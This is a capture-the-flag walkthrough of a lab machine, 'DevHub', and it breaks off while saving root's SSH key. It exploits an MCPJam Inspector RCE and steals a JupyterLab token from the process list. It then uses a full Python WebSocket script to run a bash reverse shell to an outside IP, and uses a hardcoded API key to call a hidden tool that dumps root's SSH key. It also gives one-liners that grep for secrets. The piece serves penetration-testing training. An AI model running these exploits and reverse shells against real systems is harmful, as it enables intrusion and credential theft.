


Difficulty: Medium | OS: Linux | Season: 11 CVE: CVE-2026-23744 (MCPJam Inspector RCE) Tags: MCPJam, JupyterLab, Flask, MCP, RCE, Privilege Escalation
Overview
DevHub is a developer tooling machine that chains together three distinct misconfigurations, each one realistic and each one common in ML and AI infrastructure that gets stood up quickly without security consideration.
The path from unauthenticated access to root looks like this:
No complex exploit chains, no pivoting across subnets. Just knowing how the tools work and reading what is in front of you.
Enumeration
Nmap
Start with a service scan:
nmap -sC -sV -oN nmap_initial.txt 10.129.1.216Run a full port scan alongside it:
nmap -p- --min-rate 5000 -oN nmap_full.txt 10.129.1.216
The full scan will surface port 6274, which is where the initial foothold lives.
You should find at minimum:
| Port | Service |
|---|---|
| 22 | SSH |
| 6274 | MCPJam Inspector (Node.js) |

Ports 8888 and 5000 are bound to localhost only and will not show up externally.but we can reach port 6274

Initial Foothold: CVE-2026-23744 (MCPJam Inspector RCE)
Vulnerability Research
The MCPJam Inspector is designed as a developer tool for testing MCP servers locally. It expects to run in a trusted local environment. When exposed publicly or on a network without authentication, the serverConfig.command field becomes an open command injection vector.
CVE-2026-23744 affects MCPJam Inspector versions up to and including 1.4.2. It contains an unauthenticated RCE caused by crafted HTTP requests that trigger MCP server installation, allowing remote attackers to execute arbitrary code when they have network access to the listening interface.
The PoC is publicly available:
https://github.com/suljov/CVE-2026-23744-Remote-Code-Execution-POCExploitation
Clone the PoC:
git clone https://github.com/suljov/CVE-2026-23744-Remote-Code-Execution-POC
cd CVE-2026-23744-Remote-Code-Execution-POC
Edit exploit.py and set your values:
TARGET = "http://10.129.xxxx:6274"
ATTACKER_IP = "10.10.xxxxx"
ATTACKER_PORT = 4444
and avoid using https it will not work use http which will land the connection
Start your listener:
penelope 4444Run the exploit:
python3 exploit.pyYou should receive a shell. Check who you are:
id
whoami
💡Tip: If the shell does not land, confirm the MCPJam port is actually 6274 in your nmap output since port assignments can vary. Also verify your tun0 IP with
ip a show tun0before editing the exploit. The vulnerability requires network-level access to the interface, so the VPN connection must be active.
Internal Enumeration
With a foothold on the box, map out what is running internally. These services are bound to localhost so they did not appear in the external scan:
ss -tlnpps aux | grep -E 'jupyter|python|node'You will find three internal services:
| Port | Service | Running As |
|---|---|---|
| 8888 | JupyterLab | analyst |
| 5000 | OPSMCP Flask API | root |
| 6274 | MCPJam Inspector | - |
The privilege implications are clear immediately: JupyterLab runs as analyst and OPSMCP runs as root. This is the escalation path before you have exploited anything.
💡Tip:
ss -tlnpis the modern replacement fornetstat -tlnp. The flags break down as:-tfor TCP only,-lfor listeners,-nto skip DNS resolution (faster),-pto show the owning process. If process names are missing, you lack permissions to read them but can still infer them from/proc/<pid>/cmdline.
Step 1: Stealing the JupyterLab Token
JupyterLab was started with the authentication token passed directly on the command line via --ServerApp.token=. This means any user on the system can read it:
ps aux | grep jupyterLook for the --ServerApp.token= argument in the output. It will appear in the full command line of the jupyter process:
analyst 1234 ... jupyter lab --ServerApp.token=a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7
Why this works: Linux exposes the full command line of every running process via
/proc/<pid>/cmdline, which is world-readable by default. Any secret passed as a CLI argument is immediately visible to all users. Tokens, passwords, and API keys should be passed via environment variables loaded from a600-permissions config file, or read from a dedicated secrets manager at startup. A useful recon one-liner once you are on any box:grep -r "token\|password\|secret\|key" /proc/*/cmdline 2>/dev/null.
Step 2: RCE via JupyterLab API (Shell as analyst)
JupyterLab ships with a full REST API for file management, kernel lifecycle, and session control. With the token, we can interact with it entirely from the command line. The exploitation plan is:
- Upload a reverse shell script via the contents API
- Spawn a new execution kernel
- Connect to the kernel over WebSocket and send an execute request
2a: Upload the Reverse Shell
The Jupyter contents API accepts file writes via HTTP PUT. We write a bash reverse shell into the analyst’s notebooks directory:
python3 -c "
import urllib.request, json

data = json.dumps({
    'type': 'file',
    'format': 'text',
    'content': '#!/bin/bash\nbash -i >& /dev/tcp/10.10.15.8/4445 0>&1\n'
}).encode()

req = urllib.request.Request(
    'http://127.0.0.1:8888/api/contents/shell.sh',
    data=data, method='PUT'
)
req.add_header('Authorization', 'token a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7')
req.add_header('Content-Type', 'application/json')
print(urllib.request.urlopen(req).read().decode())
"
A successful write returns a JSON blob with the file metadata. A 403 means the token is wrong. A connection refused means the port is not 8888 on this instance.
This creates /home/analyst/notebooks/shell.sh on the target.
💡Tip: Verify the upload without executing it by making a GET to the same endpoint:
curl -s http://127.0.0.1:8888/api/contents/shell.sh -H "Authorization: token a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7". The response includes the file content so you can confirm the IP and port are correct before triggering the shell.
2b: Spawn a Jupyter Kernel
A kernel is the Python process that executes notebook code. We need to create one to run code through:
KERNEL_ID=$(curl -s -X POST http://127.0.0.1:8888/api/kernels \
-H "Authorization: token a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7" \
-H "Content-Type: application/json" \
-d '{}' | python3 -c "import sys,json; print(json.load(sys.stdin)['id'])")
echo "Kernel ID: $KERNEL_ID" The kernel ID is a UUID. Confirm it printed correctly before continuing. If
 $KERNEL_ID is empty, run the curl manually without the pipe to see the raw response and debug from there.
Tip: Kernels stay alive until explicitly deleted or the server restarts. Clean up after yourself with:
curl -X DELETE http://127.0.0.1:8888/api/kernels/$KERNEL_ID -H "Authorization: token a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7".
2c: Start Your Listener
Open a new terminal and start Penelope:
penelope 44452d: Execute the Shell via WebSocket
Jupyter kernels communicate exclusively over WebSockets, not plain HTTP. The script below performs a raw WebSocket handshake per RFC 6455, then sends a Jupyter execute_request message telling the kernel to run our uploaded shell:
python3 << 'EOF'
import socket, base64, json, uuid, time, os, struct

TOKEN = "a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7"
KERNEL_ID = "<your_kernel_id>"   # paste the UUID from Step 2b here

# Build the HTTP upgrade request to switch to WebSocket protocol
key = base64.b64encode(os.urandom(16)).decode()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 8888))

handshake = (
    f"GET /api/kernels/{KERNEL_ID}/channels HTTP/1.1\r\n"
    f"Host: 127.0.0.1:8888\r\n"
    f"Upgrade: websocket\r\n"
    f"Connection: Upgrade\r\n"
    f"Sec-WebSocket-Key: {key}\r\n"
    f"Sec-WebSocket-Version: 13\r\n"
    f"Authorization: token {TOKEN}\r\n\r\n"
)
s.send(handshake.encode())
s.recv(4096)  # HTTP 101 Switching Protocols

# Build a Jupyter execute_request message
# msg_type execute_request tells the kernel to run the code field
code = "import os; os.system('bash /home/analyst/notebooks/shell.sh')"
msg = json.dumps({
    "header": {
        "msg_id": str(uuid.uuid4()),
        "username": "user",
        "session": str(uuid.uuid4()),
        "msg_type": "execute_request",
        "version": "5.0"
    },
    "parent_header": {},
    "metadata": {},
    "content": {"code": code, "silent": False}
}).encode()

# RFC 6455: client-to-server frames must be masked with a 4-byte random key
# Each payload byte is XORed with mask_key[i % 4]
mask_key = os.urandom(4)
masked = bytearray(b ^ mask_key[i % 4] for i, b in enumerate(msg))
payload_len = len(masked)

frame = bytearray([0x81])  # FIN=1, opcode=0x1 (text frame)
if payload_len <= 125:
    frame.append(0x80 | payload_len)
elif payload_len <= 65535:
    frame.append(0xFE)
    frame.extend(struct.pack('>H', payload_len))
else:
    frame.append(0xFF)
    frame.extend(struct.pack('>Q', payload_len))
frame.extend(mask_key)
frame.extend(masked)

s.send(bytes(frame))
time.sleep(3)
s.close()
EOF
Check your Penelope listener. You should have a shell as analyst. and the user flag

💡Tip: If nothing catches, re-upload the shell.sh with the correct IP since the PUT will overwrite it cleanly. Also check that port 4445 is not blocked outbound on your end with
sudo iptables -L OUTPUT -n.
Step 3: Reading OPSMCP Source Code
With a shell as analyst, the next target is the OPSMCP service on port 5000, which is running as root. Read the source directly:
cat /opt/opsmcp/server.pyanalyst@devhub:~$ cat /opt/opsmcp/server.py
#!/usr/bin/env python3
"""
OPSMCP - Operations MCP Server
Internal tool for system operations management
"""
from flask import Flask, jsonify, request
import os
app = Flask(__name__)
# API Key for authentication
VALID_API_KEY = "opsmcp_secret_key_4f5a6b7c8d9e0f1a"
# Registered tools (visible)
VISIBLE_TOOLS = {
"ops.system_status": {
"description": "Get system status and health metrics",
"parameters": {}
},
"ops.list_services": {
"description": "List running services",
"parameters": {}
},
"ops.check_disk": {
"description": "Check disk usage",
"parameters": {}
},
"ops.view_logs": {
"description": "View recent system logs",
"parameters": {"service": "string"}
}
}
# Hidden tools (not in /tools/list but callable)
HIDDEN_TOOLS = {
"ops._admin_dump": {
"description": "Emergency credential dump - INTERNAL ONLY",
"parameters": {"target": "string", "confirm": "boolean"}
},
"ops._debug_mode": {
"description": "Enable debug mode",
"parameters": {}
}
}
ALL_TOOLS = {**VISIBLE_TOOLS, **HIDDEN_TOOLS}
def check_auth():
"""Check API key authentication"""
api_key = request.headers.get('X-API-Key', '')
return api_key == VALID_API_KEY
@app.route('/')
def index():
return jsonify({
"server": "OPSMCP",
"version": "2.1.0",
"status": "operational",
"endpoints": ["/tools/list", "/tools/call", "/health"],
"auth": "Required - X-API-Key header"
})
@app.route('/health')
def health():
return jsonify({"status": "healthy", "uptime": "14d 3h 22m"})
@app.route('/tools/list')
def list_tools():
if not check_auth():
return jsonify({"error": "Unauthorized", "message": "Valid X-API-Key header required"}), 401
return jsonify({
"tools": list(VISIBLE_TOOLS.keys()),
"count": len(VISIBLE_TOOLS),
"details": VISIBLE_TOOLS
})
@app.route('/tools/call', methods=['POST'])
def call_tool():
if not check_auth():
return jsonify({"error": "Unauthorized", "message": "Valid X-API-Key header required"}), 401
data = request.get_json() or {}
tool_name = data.get('name', '')
args = data.get('arguments', {})
if not tool_name:
return jsonify({"error": "Tool name required"}), 400
if tool_name not in ALL_TOOLS:
return jsonify({"error": f"Unknown tool: {tool_name}"}), 404
# Execute tool
if tool_name == "ops.system_status":
return jsonify({
"cpu": "23%",
"memory": "1.2GB/4GB",
"load": "0.45",
"status": "nominal"
})
elif tool_name == "ops.list_services":
return jsonify({
"services": [
{"name": "nginx", "status": "running", "pid": 1234},
{"name": "opsmcp", "status": "running", "pid": 5678},
{"name": "jupyter", "status": "running", "pid": 9012},
{"name": "mcpjam", "status": "running", "pid": 3456}
]
})
elif tool_name == "ops.check_disk":
return jsonify({
"filesystems": [
{"mount": "/", "used": "4.2G", "available": "15G", "percent": "22%"},
{"mount": "/home", "used": "1.1G", "available": "8G", "percent": "12%"}
]
})
elif tool_name == "ops.view_logs":
service = args.get('service', 'system')
return jsonify({
"service": service,
"logs": [
"[2026-01-22 10:00:01] Service started",
"[2026-01-22 10:00:02] Listening on configured port",
"[2026-01-22 10:15:33] Health check passed",
"[2026-01-22 11:00:00] Routine maintenance completed"
]
})
elif tool_name == "ops._debug_mode":
return jsonify({
"debug": True,
"message": "Debug mode enabled",
"hidden_tools": list(HIDDEN_TOOLS.keys()),
"note": "Debug endpoints now accessible"
})
elif tool_name == "ops._admin_dump":
target = args.get('target', '')
confirm = args.get('confirm', False)
if not confirm:
return jsonify({
"error": "Confirmation required",
"usage": "Set confirm=true to proceed",
"warning": "This dumps sensitive credentials"
})
if target == "ssh_keys":
try:
with open('/root/.ssh/id_rsa', 'r') as f:
key_data = f.read()
return jsonify({
"target": "ssh_keys",
"root_private_key": key_data,
"note": "Emergency recovery key dump"
})
except Exception as e:
return jsonify({
"target": "ssh_keys",
"error": f"Could not read key: {str(e)}"
})
elif target == "passwords":
return jsonify({
"target": "passwords",
"dump": {
"root": "$6$rounds=656000$saltsalt$hashedpassword",
"analyst": "JupyterN0tebook!2026",
"mcp-dev": "Mcp!Insp3ct0r2026"
}
})
elif target == "tokens":
return jsonify({
"target": "tokens",
"api_tokens": {
"admin_token": "opsmcp_admin_7f3b9c2d1e4f5a6b",
"service_token": "opsmcp_svc_8c9d0e1f2a3b4c5d"
}
})
else:
return jsonify({
"error": "Invalid target",
"valid_targets": ["ssh_keys", "passwords", "tokens"]
})
return jsonify({"error": "Tool execution failed"}), 500
if __name__ == '__main__':
app.run(host='127.0.0.1', port=5000, debug=False)
Two things to find:
The hardcoded API key used for authentication:
VALID_API_KEY = "opsmcp_secret_key_4f5a6b7c8d9e0f1a"A hidden admin tool registered but not in any documentation:
ops._admin_dumpThe leading underscore convention signals this is intended as a private/internal tool. In real application assessments, these identifiers are worth grepping for aggressively.
💡Tip: Before reaching for LinPEAS or other automated tools, always read source code of any services you find in
/opt,/srv,/app, or/var/www. Automated tools scan for known patterns but will not interpret application logic. A focused grep saves time:grep -rn "key\|secret\|password\|token\|admin\|dump\|debug" /opt/ 2>/dev/null --include="*.py".
Step 4: Dumping Root’s SSH Key via OPSMCP
Call the hidden tool via the Flask API. The target parameter set to ssh_keys tells it what to retrieve:
curl -s -X POST http://127.0.0.1:5000/tools/call \
  -H "X-API-Key: opsmcp_secret_key_4f5a6b7c8d9e0f1a" \
  -H "Content-Type: application/json" \
  -d '{"name":"ops._admin_dump","arguments":{"target":"ssh_keys","confirm":true}}'
The response includes root’s OpenSSH private key in the JSON body. Copy the full key block.

💡Tip: If the service returns a 400, try removing the
"confirm":truefield, or look back at the source for what arguments the tool actually requires. Also worth trying other target values like"env","config", or"users"since admin dump tools in real environments often expose more than just SSH keys, and CTF machines sometimes hide extra flags or credentials in those responses too.
Step 5: SSH as Root
Save the key with a heredoc to avoid newline handling issues, then SSH in:
cat > /tmp/root_key << 'EOF'
-----BEGIN OPENSSH PRIVATE KEY-----
<paste key content here>
-----END OPENSSH PRIVATE KEY-----
EOF
